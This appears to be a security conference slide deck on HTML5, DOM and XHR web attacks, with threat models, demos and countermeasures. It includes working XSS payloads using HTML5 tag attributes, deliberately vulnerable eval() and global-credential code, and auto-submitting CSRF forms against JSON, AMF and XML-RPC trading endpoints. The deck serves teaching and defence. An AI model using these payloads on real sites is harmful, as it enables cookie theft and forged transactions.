# Next Generation Web Attacks – HTML 5, DOM(L3) and XHR(L2)

**Shreeraj Shah**

## Who Am I?

http://shreeraj.blogspot.com
shreeraj@blueinfy.com
http://www.blueinfy.com

- **Founder & Director**
  - Blueinfy Solutions Pvt. Ltd.
  - SecurityExposure.com
- **Past experience**
  - Net Square (Founder), Foundstone (R&D/Consulting), Chase(Middleware), IBM (Domino Dev)
- **Interest**
  - Web security research
- **Published research**
  - Articles / Papers – Securityfocus, O'erilly, DevX, InformIT etc.
  - Tools – wsScanner, scanweb2.0, AppMap, AppCodeScan, AppPrint etc.
  - Advisories - .Net, Java servers etc.
  - Presented at Blackhat, RSA, InfoSecWorld, OSCON, OWASP, HITB, Syscan, DeepSec etc.
- **Books (Author)**
  - Web 2.0 Security – Defending Ajax, RIA and SOA
  - Hacking Web Services
  - Web Hacking# Agenda

- Next Generation Application's Attack Surface and Threat Model
- HTML 5 – Tags, Storage & WebSQL
- DOM – Vulnerabilities & Exploits
- Abusing Sockets, XHR & CSRF
- ClickJacking & Exploting Rich HTML Components
- Reverse Engineering across DOM

# Attack Surface and Threat Model# Real Life Cases

- Last three years – several application reviewed (Banking, Trading, Portals, Web 2.0 sites etc…)
- Interesting outcomes and stats
- Auto scanning is becoming increasingly difficult and impossible in some cases
- Sites are vulnerable and easily exploitable in many cases

# AppSec dynamics

| New Top Ten 2004 |
|---|
| ~~A1 Unvalidated Input~~ |
| A2 Broken Access Control |
| A3 Broken Authentication and Session Management |
| A4 Cross Site Scripting (XSS) Flaws |
| ~~A5 Buffer Overflows~~ |
| A6 Injection Flaws |
| A7 Improper Error Handling |
| A8 Insecure Storage |
| ~~A9 Denial of Service~~ |
| ~~A10 Insecure Configuration Management~~ |

| OWASP Top 10 – 2007 (Previous) | OWASP Top 10 – 2010 (New) |
|---|---|
| A2 – Injection Flaws | A1 – Injection |
| A1 – Cross Site Scripting (XSS) | A2 – Cross Site Scripting (XSS) |
| A7 – Broken Authentication and Session Management | A3 – Broken Authentication and Session Management |
| A4 – Insecure Direct Object Reference | A4 – Insecure Direct Object References |
| A5 – Cross Site Request Forgery (CSRF) | A5 – Cross Site Request Forgery (CSRF) |
| <was T10 2004 A10 – Insecure Configuration Management> | A6 – Security Misconfiguration (NEW) |
| A10 – Failure to Restrict URL Access | A7 – Failure to Restrict URL Access |
| <not in T10 2007> | A8 – Unvalidated Redirects and Forwards (NEW) |
| A8 – Insecure Cryptographic Storage | A9 – Insecure Cryptographic Storage |
| A9 – Insecure Communications | A10 - Insufficient Transport Layer Protection |
| A3 – Malicious File Execution | <dropped from T10 2010> |
| A6 – Information Leakage and Improper Error Handling | <dropped from T10 2010> |

Source - OWASP# Application Architecture

Documents

News

Weather

Mails

Internet

Bank/Trade

RSS feeds

Browser

HTML 5 - Ajax

Flex/Silverlight

JS/DOM/XHR

Internet

App

Blog

Database Authentication

Application Infrastructure

Web Services End point

# Attack Surface Expansion

JSON/XML streams

HTTP Response variables

POST name and value pairs

XML/JSON etc.

QueryString

Ajax

RIA (Flash)

HTML / JS / DOM

DOM calls/events

Browser Stack

End Client

HTTP variables Cookie etc.

Internet

Web Server

File attachments uploads etc.

API - streams

Open APIs and integrated streams

Feeds and other party information## Browser Technology Components

- HTML 5
- Storage
- WebSocket
- WebSQL
- XHR
- DOM
- JS
- Flash
- AMF
- Flex
- Storage
- XAML
- Silverlight
- WCF
- .NET

## Stack View (Browser)

| Ajax/Flash/Silverligt | HTML5/DOM/XHR/WS | UI Logic |
|---|---|---|

User

Document Object Model (Rendering Engine)

Browser Engine (User, Security, Controls, Data etc.)

| Plug-in | Flash/Silverlight |
|---|---|

| JavaScript interpreter | Core XML Parser | Networking/Graphics |
|---|---|---|

Browser Internal## Technology Vectors

- HTML 5 (Penetrated deeper)
  - Storage
  - WebSQL
  - WebSockets
  - XHR (L2)
  - DOM (L3)
- RIA
  - Flex
  - Silverlight

## Integration and Communications

- DOM glues everything – It integrates Flex, Silverlight and HTML if needed
- Various ways to communicate – native browser way, using XHR and WebSockets
- Options for data sharing – JSON, XML, WCF, AMF etc. (many more)
- Browsers are supporting new set of technologies and exposing the surface# Browser Model

| Layer | Components |
| --- | --- |
| Presentation | Events, Tags & Attributes, Thick Features |
| Process & Logic | WebSQL, DOM, Storage, Parser/Threads |
| Network & Access | XHR, WebSocket, Plug-in Sockets, Browser Native Network Services |
| Core Policies | Same Origin Policy (SOP), Sandbox |

# Demos

- App using DOM, AJAX and Web Services
- HTML 5 components and usage
- Fingerprinting Application Assets from DOM or JavaScripts
- Frameworks, Scripts, Structures, and so on – DWR/Struts# Threat Model

- 1 XSS abuse with tags and attributes
- 2 DOM based XSS and Redirects
- 3 Stealing from the storage
- 4 Injecting and Exploiting WebSQL
- 5 Abusing network API and Sockets
- 6 CSRF across streams
- 7 Sandbox attack and ClickJacking
- 8 Abusing new features like drag-and-drop
- 9 Botnet/Spynet using WebWorkers
- 10 Threats to widgets and mashups

| Layer | Components |
|---|---|
| Presentation | Events, Tags & Attributes, Thick Features |
| Process & Logic | WebSQL, DOM, Storage, Parser/Threads |
| Network & Access | XHR, WebSocket, Plug-in Sockets, Browser Native Network Services |
| Core Policies | Same Origin Policy (SOP), Sandbox |

# HTML 5 – Tags, Storage & WebSQL## Abusing HTML 5 Tags

- Various new tags and can be abused, may not be filtered or validated

- Media tags

```
<video poster=javascript:alert(document.cookie)//
<audio><source onerror="javascript:alert(document.cookie)">
```

- Form tags

```
<form><button formaction="javascript:alert(document.cookie)">foo
<body oninput=alert(document.cookie)><input autofocus>
```

## Attacking Storage

- HTML 5 is having local storage and can hold global scoped variables
- http://www.w3.org/TR/webstorage/

```
interface Storage {
  readonly attribute unsigned long length;
  getter DOMString key(in unsigned long index);
  getter any getItem(in DOMString key);
  setter creator void setItem(in DOMString key, in any data);
  deleter void removeItem(in DOMString key);
  void clear();
};
```# Attacking Storage

- It is possible to steal them through XSS or via JavaScript
- getItem and setItem calls

```
</script>
<script type="text/javascript">
localStorage.setItem('hash', '1fe4f218cc1d8d986caeb9ac316dffcc');
function ajaxget()
{
        var mygetrequest=new ajaxRequest()
        mygetrequest.onreadystatechange=function(){
        if (mygetrequest.readyState==4)
        {
```

- XSS the box and scan through storage

# DOM Storage

- Applications run with "rich" DOM
- JavaScript sets several variables and parameters while loading – GLOBALS
- It has sensitive information and what if they are GLOBAL and remains during the life of application
- It can be retrieved with XSS
- HTTP request and response are going through JavaScripts (XHR) – what about those vars?## What is wrong?

```
1  function getLogin()
2  {
3
4  gb = gb+1;
5  var user = document.frmlogin.txtuser.value;
6  var pwd = document.frmlogin.txtpwd.value;
7  var xmlhttp=false;
8   try {   xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
9
10  }
11  catch (e)
12  {   try
13    {   xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");   }
14    catch (E)   {   xmlhttp = false;   }
15  }
16
17
18  if (!xmlhttp && typeof XMLHttpRequest!='undefined')
19   {   xmlhttp = new XMLHttpRequest(); }
20
21  temp = "login.do?user="+user+"&pwd="+pwd;
22  xmlhttp.open("GET",temp,true);
23
24  xmlhttp.onreadystatechange=function()
25   {   if(xmlhttp.readyState == 4 && xmlhttp.status == 200)
26       {
27         document.getElementById("main").innerHTML = xmlhttp.responseText;
28       }
29   }
30
31  xmlhttp.send(null);
32  }
33
```

## By default its Global

- Here is the line of code
  - temp = "login.do?user="+user+"&pwd="+pwd;
    xmlhttp.open("GET",temp,true);
    xmlhttp.onreadystatechange=function()## DOM stealing

- It is possible to get these variables and clear text information – user/pass
- Responses and tokens
- Business information
- XHR calls and HTTP request/responses
- Dummy XHR object injection
- Lot of possibilities for exploitation

## Demo

- DOMTracer and profiling
- Accessing username and password## SQL Injection

- WebSQL is part of HTML 5 specification, it provides SQL database to the browser itself.
- Allows one time data loading and offline browsing capabilities.
- Causes security concern and potential injection points.
- Methods and calls are possible

```
openDatabase
executeSql
```

## SQL Injection

- Through JavaScript one can harvest entire local database.
- Example

```
> SELECT * from Trans
```

| id | text |
|---|---|
| 100001 | Transfer to John |
| 100002 | Transfer to Bob |# DOM – Vulnerabilities & Exploits

# DOM Architecture

→ Depends on

Core

XML HTML

XPath Validation Events LS Views

Traversal LS-Async StyleSheets

Range HTMLEvents MutationEvents UIEvents CSS

MutationNameEvents CSS2

KeyboardEvents TextEvents MouseEvents# DOM Calls

- Ajax/Flash/Silverlight – Async Calls

HTML / CSS / RIA

JS / DOM

XMLHttpRequest (XHR)

Database / Resource

XML / Middleware / Text

Web Server

Asynchronous over HTTP(S)

# DOM Calls

JSON

GET http://localhost/demos/ajax/ajax-struct/myjson.txt (63ms)

```
{ "firstName": "John", "lastName": "Smith", "address": { "streetAddress": "21 2nd Street", "city": "New York", "state": "NY", "postalCode": 10021 }, "phoneNumbers": [ "212 732-1234", "646 123-4567" ] }
```

XML

GET http://localhost/demos/ajax/ajax-struct/profile.xml (47ms)

```
<?xml version="1.0" encoding="UTF-8"?>
<profile>
    <firstname>John</firstname>
    <lastname>Smith</lastname>
    <number>212-675-3292</number>
</profile>
```

JS-Script

GET http://localhost/demos/ajax/ajax-struct/js.txt (62ms)

```
firstname="John";
lastname="Smith";
number="212-234-9080";
```

JS-Array

GET http://localhost/demos/ajax/ajax-struct/array.txt (78ms)

```
new Array("John","Smith","212-456-2323")
```

JS-Object

GET http://localhost/demos/ajax/ajax-struct/js-object.txt (47ms)

```
profile = {
        firstname : "John",
        lastname : "Smith",
        number : "212-234-6758",
        showfirstname : function(){return this.firstname},
    showlastname : function(){return this.lastname},
    shownumber : function(){return this.number},
};
```## DOM based XSS

- It is a sleeping giant in the Ajax applications
- Root cause
  - DOM is already loaded
  - Application is single page and DOM remains same
  - New information coming needs to be injected in using various DOM calls like eval()
  - Information is coming from untrusted sources

## Example cases

- Various different way DOM based XSS can take place
- Example
  - Simple DOM function using URL to process ajax calls
  - Third party content going into existing DOM and call is not secure
  - Ajax call from application, what if we make a direct call to the link – JSON may cause XSS## DOM based URL parsing

- Ajax applications are already loaded and developers may be using static function to pass arguments from URL
- For example
  - hu = window.location.search.substring(1);
  - Above parameter is going to following ajax function
    - eval('getProduct('+ koko.toString()+')');
  - DOM based XSS

## Demo

- Scanning with DOMScan ★
- Injecting payload in the call# Third Party Streaming

Attacker

Documents

News

Weather

Mails

Bank/Trade

Internet

RSS feeds

Browser

Ajax

RIA (Flash/Silver)

HTML / JS / DOM

Internet

App

Blog

Database

Authentication

Stream

eval()

XSS

Application Infrastructure

Web Services End point

# Stream processing

```
if (http.readyState == 4) {
        var response = http.responseText;
        var p = eval("(" + response + ")");
        document.open();
        document.write(p.firstName+"<br>");
        document.write(p.lastName+"<br>");
        document.write(p.phoneNumbers[0]);
        document.close();
```# Polluting Streams

attacker

8008

XML/ JS-Object / JS-Array / JS-Script / JSON

Web Server

proxy

Web app

Web app

Web app

DB

DB

Web Client

Stream

eval()

XSS

# Exploiting DOM calls

document.write(…)
document.writeln(…)
document.body.innerHtml=…
document.forms[0].action=…
document.attachEvent(…)
document.create…(…)
document.execCommand(…)
document.body. …
window.attachEvent(…)
document.location=…
document.location.hostname=…
document.location.replace(…)
document.location.assign(…)
document.URL=…
window.navigate(…)

Example of vulnerable Calls## Demo

- Sample call demo ★★
- DOMScan to identify vulnerability ★

## Direct Ajax Call

- Ajax function would be making a back-end call
- Back-end would be returning JSON stream or any other and get injected in DOM
- In some libraries their content type would allow them to get loaded in browser directly
- In that case bypassing DOM processing…# Demo

- DWR/JSON call – bypassing and direct stream access ★★

# Abusing Sockets, XHR & CSRF# Abusing network calls

- HTML 5 provides WebSocket and XHR Level 2 calls
- It allows to make cross domains call and raw socket capabilities
- It can be leveraged by JavaScript payload
- Malware or worm can use it to perform several scanning tasks

# Internal Scanning

- Allows internal scanning, setting backward hidden channel, opening calls to proxy/cache.
- Some browsers have blocked these calls for security reason.# XHR/CSRF Etc.

## Same Origin Policy (SOP)

- Browser's sandbox
  - Protocol, Host and Port should match
  - It is possible to set document.domain to parent domain if current context is child domain
  - Top level domain (TLD) locking down helps in sandboxing the context## Security Issues

- Possible abuse
  - Applications running in may sub-domain can cause a major security issue
  - What if document.domain set to about:blank or any similar values/pseudo-URLs
  - DNS rebinding, if DNS to IP resolve is one-to-many
  - Script, IMG, Iframe etc. bypasses

## CSRF

- CSRF is possible with Web 2.0 streams by abusing DOM calls
  - XML manipulations
  - CSRF with JSON
  - AMX is also XML stream
- Attacker injects simple HTML payload
- Initiate a request from browser to target cross domain# How it works?

Browsing on the Web (Attacker)

Attacker's Site

Landing CSRF page

Forced browse request (XML)

Order is placed

Application User

Laptop

Trading Application

Application Components

Authentication Server

Data

# JSON

```
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
    action="http://192.168.100.101/json/jservice.ashx" METHOD="POST">
    <input type="hidden" name='{"id":3,"method":"getProduct","params":{
    "id" : 3}}' value='foo'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
```## HTTP Req.

```
POST /json/jservice.ashx HTTP/1.1
Host: 192.168.100.2
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.3)
    Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Content-Type: text/plain
Content-Length: 57

{"id":3,"method":"getProduct","params":{ "id" : 3}}=foo
```

## HTTP Resp.

```
HTTP/1.1 200 OK
Date: Sat, 17 Jul 2010 09:14:44 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 1135
{"id":3,"result":{"Products":{"columns":["product_id","product_name","product_desc_summary","product_desc","product_price","image_path","rebates_file"],"rows":[[3,"Doctor Zhivago","Drama / Romance","David Lean's DOCTOR ZHIVAGO is an exploration of the Russian Revolution as seen from the point of view of the intellectual, introspective title character (Omar Sharif). As the political landscape changes, and the Czarist regime comes to an end, Dr. Zhivago's relationships reflect the political turmoil raging about him. Though he is married, the vagaries of war lead him to begin a love affair with the beautiful Lara (Julie Christie). But he cannot escape the machinations of a band of selfish and cruel characters: General Strelnikov (Tom Courtenay), a Bolshevik General; Komarovsky (Rod Steiger), Lara's former lover; and Yevgraf (Alec Guinness), Zhivago's sinister half-brother. This epic, sweeping romance, told in flashback, captures the lushness of Moscow before the war and the violent social upheaval that followed. The film is based on the Pulitzer Prize-winning novel by Boris Pasternak.",10.99,"zhivago","zhivago.html"]]}}}
```# AMF

```
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
    action="http://192.168.100.101:8080/samples/messagebroker/http" METHOD="POST">
    <input type="hidden" name='<amfx ver' value='"3"
    xmlns="http://www.macromedia.com/2005/amfx"><body><object
    type="flex.messaging.messages.CommandMessage"><traits><string>body</string><string>clientId</string><string>correlationId</string><string>destination</string><string>headers</string><string>messageId</string><string>operation</string><string>timestamp</string><string>timeToLive</string></traits><object><traits/></object><null/><string/><string/><object><traits><string>DSId</string><string>DSMessagingVersion</string></traits><string>nil</string><int>1</int></object><string>68AFD7CE-BFE2-4881-E6FD-694A0148122B</string><int>5</int><int>0</int><int>0</int></object></body></amfx>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
```

# XML

- <html>
- <body>
- <FORM NAME="buy" ENCTYPE="text/plain" action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST">
- <input type="hidden" name='<?xml version' value='"1.0"?><methodCall><methodName>stocks.buy</methodName><params><param><value><string>MSFT</string></value></param><param><value><double>26</double></value></param></params></methodCall>'>
- </FORM>
- <script>document.buy.submit();</script>
- </body>
- </html># Demos

- Simple trade demo – XML-RPC call CSRF.

# ClickJacking - Layers# ClickJacking

- There are few popular ways in which attackers perpetrate this vulnerability
  - Using invisible elements such as iframes
  - Injecting malicious javascript (or any other client side scripting language)
  - Leveraging a bug in Adobe Flash Player (this method is now obsolete)

# Attack Anatomy

**Send email to all users ?**

Yes No

Actual intented content ....# Attack Anatomy

**Send email to all users ?**

Yes | No

**Do you want a free iPad?**

No

Intended content ....

Malicious content for clickjacking

# Attack Anatomy

**Send email to all users ?**

**Do you want a free iPad?**

Yes | No

When the two are super imposed …
("Send email to all users?" Will not be visible, it is shown here for clarity)# Rich HTML Components

## Widgets

- Widgets/Gadgets/Modules – popular with Web 2.0 applications
- Small programs runs under browser
- JavaScript and HTML based components
- In some cases they share same DOM – Yes, same DOM
- It can cause a cross widget channels
- Exploitable …## Cross DOM Access

Widget 1
Email Widget

Widget 2
RSS Feed Reader

Widget 3
Attacker

DOM – Shared DOM

Setting the trap

## DOM traps

- It is possible to access DOM events, variables, logic etc.
- Sandbox is required at the architecture layer to protect cross widget access
- Segregating DOM by iframe may help
- Flash based widget is having its own issues as well
- Code analysis of widgets before allowing them to load## Demo

- Cross Widget Spying
- Using DOMScan to review Widget Architecture and Access Mechanism
- RSS Feed Hacking
- Mashup Hacks
- Cross Domain Callback Hacking

## Reverse engineering## Reverse Engineering

- It is easy to reverse engineer the application
- If JavaScript then possible to profile or debug the script
- It shows interesting set of information
- Also, decompiling Flash and Silverlight may show cross DOM access
- It leads to possible vulnerabilities or exploitation scenario

## Layers in the client code

Server side Components

Client side Components (Browser)

Presentation Layer

Business Layer

Utility Layer
Data Access
Authentication
Communication etc.

Runtime, Platform, Operating System Components## Demos

- Analyzing JavaScript and accessing logic directly ★ ★
- Decompiling Flash and Silverlight ★

## Countermeasures

- Threat modeling from DOM perspective
- JavaScript – Static code analysis
- Source of information and dependencies analysis
- Proxy level of filtering for all Cross Domain Calls
- Content-Type checks and restrictions
- Securing the DOM callshttp://shreeraj.blogspot.com
shreeraj@blueinfy.com
http://www.blueinfy.com

# Conclusion and Questions